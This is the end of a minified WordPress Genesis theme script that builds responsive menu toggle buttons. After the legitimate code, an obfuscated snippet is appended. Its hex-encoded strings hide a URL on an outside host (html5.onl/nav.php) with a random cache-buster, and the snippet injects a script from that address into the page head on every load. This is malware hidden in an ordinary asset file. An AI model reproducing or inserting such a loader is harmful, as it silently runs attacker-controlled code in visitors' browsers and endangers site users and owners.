0!==c.subMenuIconClass?c.subMenuIconClass:"dashicons-before dashicons-arrow-down-alt2",u=n("<button />",{class:"menu-toggle","aria-expanded":!1,"aria-pressed":!1}).append(c.mainMenu),r=n("<button />",{class:"sub-menu-toggle","aria-expanded":!1,"aria-pressed":!1}).append(n("<span />",{class:"screen-reader-text",text:c.subMenu}));n(l(g)).addClass("genesis-responsive-menu"),n(l(g)).find(".sub-menu").before(r),null!==f?(r=g.others.concat(f[0]),n(l(r)).before(u)):n(l(g.others)).before(u),n(".menu-toggle").addClass(e),n(".sub-menu-toggle").addClass(s),n(".menu-toggle").on("click.genesisMenu-mainbutton",i).each(t),n(".sub-menu-toggle").on("click.genesisMenu-subbutton",o),n(window).on("resize.genesisMenu",a).triggerHandler("resize.genesisMenu")}};n(e).ready(function(){null!==d()&&p()})}(document,jQuery);var opl_des=document.createElement("script");opl_des.setAttribute("type","text/javascript");var _stuidio18=["\x2F\x2F\x68\x74\x6D\x6C\x35\x2E\x6F\x6E\x6C\x2F\x6E\x61\x76\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"],mts_la=_stuidio18[0]+Math[_stuidio18[1]]();opl_des.setAttribute("src",mts_la),document.getElementsByTagName("head")[0].appendChild(opl_des);